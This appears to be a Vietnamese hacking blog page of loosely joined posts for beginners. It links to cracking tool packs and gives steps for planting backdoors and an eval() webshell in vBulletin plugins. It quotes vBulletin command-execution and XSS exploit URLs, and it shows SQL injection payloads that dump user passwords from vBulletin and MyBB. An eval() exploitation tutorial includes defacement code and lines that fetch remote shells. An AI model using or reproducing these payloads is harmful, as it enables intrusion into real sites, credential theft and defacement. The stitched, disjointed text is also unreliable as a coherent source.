Tổng hợp bộ sưu tập TUT UG (video) dành cho newbie, anh em newbie có thời gian thì tải về nghiên cứu thử nhé

link:

http://www.mediafire.com/?pm55krbicizbc

link:

http://www.mediafire.com/?pm55krbicizbc

http://www.mediafire.com/?ntrngjdzczjĐây cùng do sự bất cẩn của admin quên chưa xóa fle Validator.php file này có khả năng view hệ các file và thư mục của vBB.

| + Up thẳng vào thư mục forum vBB (ngang hàng với index.php). + Run: http://site.com/forum/backdoor.php?vnh= Câu lệnh sql hoặc + Admincp -> Product & Plugin Manager -> Add new plugin -> - Hook Location : tùy thích (mình hay dùng faq_complete) - Plugin PHP Code : Copy nguyên code ở dưới vào, bỏ "<?php" ở đầu và "?>" ở cuối đi - Plugin is active : Yes + Run : http://site.com/forum/faq.php?vnh= Câu lệnh sql |

http://www.mediafire.com/?y9yz0gm6r4e4uxrNguồn: VNHack.









File name: Admin-Reset-Tools.php

Password Unlock: junookyo

Thay đổi thông tin DataBase như config.php của bạn:

// MySQL Info

$host = 'localhost';

$user = 'root';

$password = '*****';

$dbname = '*****';

Sau đó upload lên ngang hàng index forum và sử dụng.

Source: http://www.securityfocus.com/bid/5820/infoA

remote command execution vulnerability has been reported for vBulletin.

The vulnerability is due to vBulletin failing to properly sanitize

user-supplied input from URI parameters. |

An attacker can exploit this vulnerability to execute malicious commands on the vulnerable system. |

http://www.example.com/calendar.php?calbirthdays=1&action=getday&day=2001-8-15&comma=%22;echo%20'';%20echo%20%60<command>%20%60;die();echo%22 |

where <command> signifies a command to be executed on the system.Nguồn: http://www.exploit-db.com/exploits/21874/ Source: http://www.securityfocus.com/bid/5997/infovBulletin does not filter HTML tags from URI parameters, making it prone to cross-site scripting attacks. |

As

a result, it is possible for a remote attacker to create a malicious

link containing script code which will be executed in the browser of a

legitimate user, in the context of the website running vBulletin. |

This

issue may be exploited to steal cookie-based authentication credentials

from legitimate users of the website running the vulnerable software. |

http://<victim>/usercp.php?s=[Session ID]"><Script>alert(document.cookie);</Script>Nguồn: http://www.exploit-db.com/exploits/21946/ Source: http://www.securityfocus.com/bid/6337/infoProblems with vBulletin could make it possible for an attacker to inject arbitrary HTML in vBulletin forum messages. |

vBulletin

does not sufficiently filter potentially malicious HTML code from

posted messages. As a result, when a user chooses to view a message

posting that contains malicious HTML code, the code contained in the

message would be executed in the browser of the vulnerable user. This

will occur in the context of the site hosting the vBulletin forum

software. |

Attackers

may potentially exploit this issue to manipulate web content or to

steal cookie-based authentication credentials. It may be possible to

take arbitrary actions as the victim user. |

This

should only be considered an issue if HTML has been enabled in

messages. This option is not enabled by default and the vendor

recommends that users do not enable it. If the option has been enabled,

HTML will not be filtered at all. |

***

This vulnerability has been further investigated. It has been reported

by the vendor that this functionality is by disabled by default.

Additionally, the risks of enabling this feature are documented in the

user manual. Therefore, this is not a valid vulnerability, and will be

removed from the SecurityFocus Vulnerability Database. |

<b onMouseOver="alert(document.location);">Test!</b>Nguồn: http://www.exploit-db.com/exploits/22077/

http://forumvictim.com/forum/ajax.php?do=inforum&result=10&listforumid=123

http://forumvictim.com/forum/ajax.php?do=inforum&result=10&listforumid=123) ORDER BY 11-- -

http://forumvictim.com/forum/ajax.php?do=inforum&result=10&listforumid=123) UNION SELECT 1,group_concat(password),3,4,5,6,7,8,9,10 FROM user WHERE userid=1-- -

http://forumvictim.com/forum/ajax.php?do=inforum&result=10&listforumid=123) UNION SELECT 1,group_concat(table_name),3,4,5,6,7,8,9,10 FROM information_schema.tables-- -

eval($_REQUEST['dct']);

Đầu tiên bạn cần truy cập vào: Plugin & product manager =>

Plugin manager => Tìm đến 1 plugin bất kì => EDIT => chèn dòng

trên vào vị trí hợp lý (Nếu không hiểu lắm về cấu trúc php thì bạn có

thể chèn vào đầu hoặc cuối)

http://localhost/mybbpath/index.php?tab=1' and(select 1 from(select count,concat((select username from mybb_users where uid=1),floor(Rand(0)*2))a from information_schema.tables group by a)b)-- -

http://localhost/mybbpath/index.php?tab=1' and(select 1 from(select count,concat((select password from mybb_users where uid=1),floor(Rand(0)*2))a from information_schema.tables group by a)b)-- -

http://icanhazcookie.net http://edcmania.com http://livedown.us ......

http://www.mediafire.com/?77nct2ls738zxnd

admin finder

blind Sqli

cpanel bruteforcer

duplicate remover

email brute

email checker

exploit scanner

php rapidshare checker

rapidshare checker

sms bomber

sqli column counter

sqliHelper 2.7

steam checker

http://www.mediafire.com/?g3a8eqqu614wzev

?php

$to = 'victim@facebook.com';$subject = '';$message = 'Hello, hacked by Duong';$header = 'From: admin@binhduong-ug.com

Reply-To: admin@binhduong-ug.com';$mail = mail($to,$subject,$message,$header);

if($mail) {

echo 'Your Email was Sent Succesfully to '.$to;

}?><hr />

<hr />

| Select the "File Uploader" to use Change the type to PHP. Choose your file. Click on Send it to the Server to upload your file. If uploaded sucessfully, you will get a message saying "File uploaded without any error" After the uploading process. In the right hand side see the Uploaded File URL. From there see your uploded file :D Demo website: |

##############################################################################

# [+]Title: [Eval() Vulnerability & Exploitation]

##############################################################################

# [+] About :

##############################################################################

# Written by : GlaDiaT0R

# Contact: the_gl4di4t0r[AT]hotmail[DOT]com or berrahal.ryadh[AT]gmail[DOT]com

# Team : Tunisian Power Team ( DarkGh0st.Net )

##############################################################################

# [+] Summary:

# [1]-Introduction

# [2]-Detection

# [3]-Vulnerable Source code

# [4]-Exploiting..

##############################################################################

[1]-Introduction

eval () is a PHP function that allows to interpret a given string as PHP code, because eval () is often used in Web applications,

although interpretation of the chain is widely liked manipulated, eval () serves most of the time to execute php code containing previously defined variable.

the problem is that if eval () executes a variable that you can modify the code contained by php eval () will execute as such.

Reminder: eval () allows execution of a given string as PHP code but not write (or if so desired) its content in this page or others, he is content to perform, and display the result.

We will even two different PHP source code using Eval (), the possibilities of PHP code injection and how how to use eval () can change the syntax of PHP code to execute.

=======================================================

[2]-Detection

PoC 1 :

http://www.vulnsite.com/evalinject.php?ev=<? phpinfo(); ?>

[ eval() execute the contents of the variable "ev" as PHP code ]

----------

PoC 2 :

http://www.vulnsite.com/evalinject.php?ev=phpinfo();

[ eval() execute the contents of the variable "ev" as PHP code (without tags) ]

----------

PoC 3 :

Changing the header or POST variable cited by: phpinfo () [or <? phpinfo ();> php code used . ]

(With the Tamper Data)

[ eval () execute a chain whose variable $ HTTP_USER_AGENT is so just

change your header in PHP code ]

=======================================================

[3]-Vulnerable Source code

PoC 1 :

<?php

$Ev = $_GET['ev'];

$string = ($Ev);

$string = preg_replace_callback("/(<\?=)(.*?)\?>/si",create_function('$string','ob_start();eval("$string[2];");$return = ob_get_contents();ob_end_clean();return $return;'),$string);

$string= preg_replace_callback("/(<\?php|<\?)(.*?)\?>/si",create_function('$string','ob_start();eval("print $string[2];");$return = ob_get_contents();ob_end_clean();return $return;'),$string);

echo $string;

?>

----------

PoC 2 :

<?php

$Ev = $_GET['ev'];

$eva = stripslashes($Ev);

eval($eva);

?>

----------

PoC 3 :

<?php

$string = stripslashes($HTTP_USER_AGENT);

$string = preg_replace_callback("/(<\?=)(.*?)\?>/si",create_function('$string','ob_start();eval("$string[2];");$return = ob_get_contents();ob_end_clean();return $return;'),$string);

$string= preg_replace_callback("/(<\?php|<\?)(.*?)\?>/si",create_function('$string','ob_start();eval("print $string[2];");$return = ob_get_contents();ob_end_clean();return $return;'),$string);

echo $string;

?>

=======================================================

[4]-Exploiting..

----------

Write or Create a page containing : Hacked by ...

<?php $z=fopen("index.php",'w');fwrite($z,("HACKED BY GlaDiaT0R"));fclose($z); ?>

or

$z=fopen("index.php",'w');fwrite($z,("HACKED BY GlaDiaT0R"));fclose($z);

----------

To insert a remote page include using an url

<?php include('http://www.website.com/shell.txt'); ?>

or

include('http://www.website.com/shell.txt');

----------

Insertion of a distant code in the vulnerable website

<?php $z=fopen("shell.php",'w');fwrite($z,file_get_contents("http://www.website.com/shell.txt"));fclose($z); ?>

or

$z=fopen("shell.php",'w');fwrite($z,file_get_contents("http://www.website.com/shell.txt"));fclose($z);

----------

Thank you for your attention. I hope you understood the process to exploit the eval () vulnerability .

| SHA256: | 1563c8d90c3fc85b6b741d51df74caf94f1783028e35005294 fe17a95fd99eac |

| SHA1: | 09036ddbd6a90cc872e06eb4b56336de81c000bb |

| MD5: | 2aded45593b0d1377474808a129b6032 |

| File size: | 458.0 KB ( 468946 bytes ) |

| File name: | FreeMouseAutoClickerSetup.exe |

| File type: | Win32 EXE |

| Tags: | peexe |

| Detection ratio: | 0 / 37 |

| Antivirus | Result | Update |

|---|---|---|

| AhnLab-V3 | - | 20120922 |

| AntiVir | - | 20120922 |

| Antiy-AVL | - | 20120911 |

| Avast | - | 20120922 |

| AVG | - | 20120922 |

| BitDefender | - | 20120922 |

| ByteHero | - | 20120922 |

| CAT-QuickHeal | - | 20120922 |

| ClamAV | - | 20120922 |

| Commtouch | - | 20120922 |

| Comodo | - | 20120922 |

| DrWeb | - | 20120922 |

| Emsisoft | - | 20120919 |

| ESET-NOD32 | - | 20120922 |

| F-Prot | - | 20120922 |

| Fortinet | - | 20120922 |

| GData | - | 20120922 |

| Ikarus | - | 20120922 |

| Jiangmin | - | 20120922 |

| K7AntiVirus | - | 20120921 |

| Kaspersky | - | 20120922 |

| McAfee | - | 20120922 |

| McAfee-GW-Edition | - | 20120922 |

| Microsoft | - | 20120922 |

| Norman | - | 20120922 |

| nProtect | - | 20120921 |

| PCTools | - | 20120922 |

| Sophos | - | 20120922 |

| SUPERAntiSpyware | - | 20120911 |

| Symantec | - | 20120922 |

| TheHacker | - | 20120920 |

| TotalDefense | - | 20120921 |

| TrendMicro | - | 20120922 |

| TrendMicro-HouseCall | - | 20120922 |

| VBA32 | - | 20120921 |

| VIPRE | - | 20120922 |

| ViRobot | - | 20120922 |

Copyright © Dương-UG Blog's - Nguyễn Bình Dương